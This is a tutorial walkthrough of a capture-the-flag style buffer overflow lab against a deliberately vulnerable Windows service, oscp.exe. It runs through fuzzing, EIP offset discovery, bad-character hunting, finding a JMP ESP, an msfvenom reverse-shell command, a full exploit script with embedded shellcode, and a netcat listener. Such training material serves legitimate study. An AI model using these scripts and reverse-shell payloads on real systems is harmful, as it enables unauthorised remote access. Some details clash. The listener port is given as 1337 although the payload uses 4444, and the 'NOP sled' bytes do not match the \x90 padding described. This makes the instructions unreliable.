Using Immunity Debugger
Run Kali VM connected to THM over VPN.
Start the Room Machine and note the IP address. Remote desktop from your Kali VM to the IP address of the Machine using Remmina.
xfreerdp /u:admin /p:password /cert:ignore /v:MACHINE_IP /workarea
Start Immunity
 |
|---|
| Immunity setup |
In the Machine, right-click the
Immunity Debuggericon on the Desktop and chooseRun as administrator.When Immunity loads, configure mona (bottom of Immunity):
!mona config -set workingfolder c:\mona\%p
Click the open file icon, or choose
File -> Open. Navigate to the vulnerable-apps folder on the admin user’s desktop, and then theoscpfolder. Select theoscp.exebinary and open it.The binary will open in a “paused” state, so click the red play icon or choose
Debug -> Run.In a terminal window, the
oscp.exebinary should be running, and tells us that it is listening on port1337.On the Kali box, connect to port
1337onMACHINEusing netcat:
nc MACHINE_IP 1337
Type “HELP” and press Enter. Note that there are 10 different OVERFLOW commands numbered 1 - 10. Type “OVERFLOW1 test” and press enter. The response should be “OVERFLOW1 COMPLETE”. Terminate the connection.
Fuzzing the program
To fuzz the ospc.exe program to see if it is vulnerable, send it a long string of characters. This long string of
characters will eventually exceed the memory buffer causing the buffer overflow. Use the script below and adapt it
with the IP address of the host and the overflow to target.
#!/usr/bin/env python3
import socket, time, sys
ip = "MACHINE_IP"
port = 1337
timeout = 5
prefix = "OVERFLOW1 "
string = prefix + "A" * 100
while True:
try:
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.settimeout(timeout)
s.connect((ip, port))
s.recv(1024)
print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
s.send(bytes(string, "latin-1"))
s.recv(1024)
except:
print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
sys.exit(0)
string += 100 * "A"
time.sleep(1)
Make sure ospc.exe is running in Immunity Debugger, then launch the fuzzing script.
If the fuzzer crashes the server with one of the strings, the fuzzer should exit with an error message. Make a note
of the largest number of bytes that were sent.
Creating a cyclic pattern
Finding the EIP offset requires creating a pattern with the length that was required to crash the program. For
example, by using Metasploit and adding 400 bytes to the 2000 that crashed the server:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2400
Edit the python payload below and add the cyclic pattern to the payload variable:
import socket
ip = "MACHINE_IP"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("Done!")
except socket.error:
print("Could not connect.")
Name it exploit.py and launch it.
python3 exploit.py
After the Python exploit crashed the script, go to the Immunity debugger and run the mona command to find the EIP
offset:
!mona findmsp -distance 2000
This should open the Log window. If it does not then open it manually and look for the following entry in the output.
EIP contains normal pattern : ... (offset 1978)
Update the exploit.py script and set the offset variable to this value (was previously set to 0). Set the payload
variable to an empty string again. Set the retn variable to BBBB.
Restart oscp.exe in Immunity and run the modified exploit.py script again. The EIP register should now be
overwritten with the 4 B’s (e.g. 42424242).
Finding bad characters
Bad characters are unwanted characters that break the shellcode.
For Buffer Overflows to be successful we have to make sure payloads do not contain any bad characters (badchars).
Badchars such as null bytes (\x00) could cause a payload to crash the program rather than executing the code
specified.
!mona bytearray -b "\x00"
To use Mona to create a Byte Array to compare the payload to, create a Byte Array which will exclude all the badchars found, starting with the Null Byte. To create a byte array to use as a payload:
for x in range(1, 256):
print("\\x" + "{:02x}".format(x), end='')
print()
Name it, run it, and paste the results as payload in the exploit.py script.
Reopen and run the vulnerable oscp.exe application in Immunity Debugger. Then run the exploit script.
When the script has completed, go back to the Immunity Debugger and look for the ESP register in the CPU window.
Right-click the ESP register, copy the address to the clipboard, then run the following mona command to compare it
to the Byte Array that Mono created earlier:
!mona compare -f C:\mona\oscp\bytearray.bin -a 01AFFA30
This produces a window containing all the bad characters that need to eliminated from our script.
Note that some of these characters may not be bad characters. For example \x07 could be bleeding into \x08 and
making it look bad. The process must be repeated for each “bad character”.
\x00
Create byte array
!mona bytearray -b "\x00"
Remove byte from payload string
Run
Get ESP address
Compare the hex dump with characters sent
!mona compare -f C:\mona\oscp\bytearray.bin -a 018BFA30
\x00\x07
Create byte array
!mona bytearray -b "\x00\x07"
Remove
\x07byte from payload stringRun
Get ESP address
Compare the hex dump with characters sent
!mona compare -f C:\mona\oscp\bytearray.bin -a 019AFA30
\x00\x07\x2e
Create byte array
!mona bytearray -b "\x00\x07\x2e"
Remove
\x2ebyte from payload stringRun
Get ESP address
Compare the hex dump with characters sent
!mona compare -f C:\mona\oscp\bytearray.bin -a 019AFA30
Keep rinsing until the comparison results status returns Unmodified. This indicates that no more badchars are
present. The results window now looks like:
 |
|---|
| No badchars left |
Finding the jump point
When an access violation occurs, the ESP register points to memory which contains the data which was sent to the
application. JMP ESP Instruction is used to redirect the code execution to that location. To find the JMP ESP,
use a module of mona with –cpb option and all the bad characters found earlier, to prevent mona returning a memory
pointer with badchars.
With all badchars identified, to use Mona to find a jump point in the application:
!mona jmp -r esp -cpb "\x00\x07\x2e\xa0"
Generate payload
Use msfvenom to create the payload:
msfvenom -p windows/shell_reverse_tcp LHOST=KALI_IP LPORT=4444 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f c
Endianness
There are two ways by which a computer stores multibyte data types like int and float, these two types are known
as Little Endian and Big Endian. x86 is known as Little Endian architecture. In this architecture, the last byte
of the binary is stored first. In Big Endian, the exact opposite happens: The first byte of the binary is stored
first. When working with x86 architecture the JMP ESP address must be converted into Little Endian format.
When adding the return address, reverse the JMP address.
NOP-sled
A NOP-sled (No Operation sled) is a sequence of no-operation instructions which is responsible for sliding the CPU’s execution flow to
the next memory address. Prepending nops before the shellcode, it does not matter where the buffer is located.
When the return pointer hits the NOP-sled then as the name suggests it is going to slide the return address until it
reaches the beginning of the shellcode.
NOP values are different for different CPUs.
To create ssome space in memory for the payload to unpack itself, set the padding variable to a string of 16 or more
nops ("\x90") bytes:
padding = "\x90" * 16
Exploit
With the correct prefix, offset, return address, padding, and payload set, exploit the buffer overflow to get a reverse shell.
#!/usr/bin/env python3
import socket
ip = "MACHINE_IP"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978 # EIP offset
overflow = "A" * offset
retn = "\xaf\x11\x50\x62" # Overwriting the return pointer
padding = "\x83\xec\x10" # NOP sled
payload = ("\xda\xd5\xba\xdb\x9b\x35\xe7\xd9\x74\x24\xf4\x5d\x29\xc9\xb1"
"\x52\x31\x55\x17\x03\x55\x17\x83\x36\x67\xd7\x12\x34\x70\x9a"
"\xdd\xc4\x81\xfb\x54\x21\xb0\x3b\x02\x22\xe3\x8b\x40\x66\x08"
"\x67\x04\x92\x9b\x05\x81\x95\x2c\xa3\xf7\x98\xad\x98\xc4\xbb"
"\x2d\xe3\x18\x1b\x0f\x2c\x6d\x5a\x48\x51\x9c\x0e\x01\x1d\x33"
"\xbe\x26\x6b\x88\x35\x74\x7d\x88\xaa\xcd\x7c\xb9\x7d\x45\x27"
"\x19\x7c\x8a\x53\x10\x66\xcf\x5e\xea\x1d\x3b\x14\xed\xf7\x75"
"\xd5\x42\x36\xba\x24\x9a\x7f\x7d\xd7\xe9\x89\x7d\x6a\xea\x4e"
"\xff\xb0\x7f\x54\xa7\x33\x27\xb0\x59\x97\xbe\x33\x55\x5c\xb4"
"\x1b\x7a\x63\x19\x10\x86\xe8\x9c\xf6\x0e\xaa\xba\xd2\x4b\x68"
"\xa2\x43\x36\xdf\xdb\x93\x99\x80\x79\xd8\x34\xd4\xf3\x83\x50"
"\x19\x3e\x3b\xa1\x35\x49\x48\x93\x9a\xe1\xc6\x9f\x53\x2c\x11"
"\xdf\x49\x88\x8d\x1e\x72\xe9\x84\xe4\x26\xb9\xbe\xcd\x46\x52"
"\x3e\xf1\x92\xf5\x6e\x5d\x4d\xb6\xde\x1d\x3d\x5e\x34\x92\x62"
"\x7e\x37\x78\x0b\x15\xc2\xeb\x3e\xf8\x94\x2a\x56\xfe\x24\xac"
"\x1c\x77\xc2\xc4\x72\xde\x5d\x71\xea\x7b\x15\xe0\xf3\x51\x50"
"\x22\x7f\x56\xa5\xed\x88\x13\xb5\x9a\x78\x6e\xe7\x0d\x86\x44"
"\x8f\xd2\x15\x03\x4f\x9c\x05\x9c\x18\xc9\xf8\xd5\xcc\xe7\xa3"
"\x4f\xf2\xf5\x32\xb7\xb6\x21\x87\x36\x37\xa7\xb3\x1c\x27\x71"
"\x3b\x19\x13\x2d\x6a\xf7\xcd\x8b\xc4\xb9\xa7\x45\xba\x13\x2f"
"\x13\xf0\xa3\x29\x1c\xdd\x55\xd5\xad\x88\x23\xea\x02\x5d\xa4"
"\x93\x7e\xfd\x4b\x4e\x3b\x1d\xae\x5a\x36\xb6\x77\x0f\xfb\xdb"
"\x87\xfa\x38\xe2\x0b\x0e\xc1\x11\x13\x7b\xc4\x5e\x93\x90\xb4"
"\xcf\x76\x96\x6b\xef\x52")
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("[+] Sending evil buffer")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("[+] Done!")
except socket.error:
print("[-] Could not connect.")
finally:
s.close()
Start a netcat listener on the Kali box using the LPORT specified in the msfvenom command (1337).
sudo nc -lvnp 1337
Restart oscp.exe in Immunity and run the modified exploit.py script again. The netcat listener should catch a
reverse shell.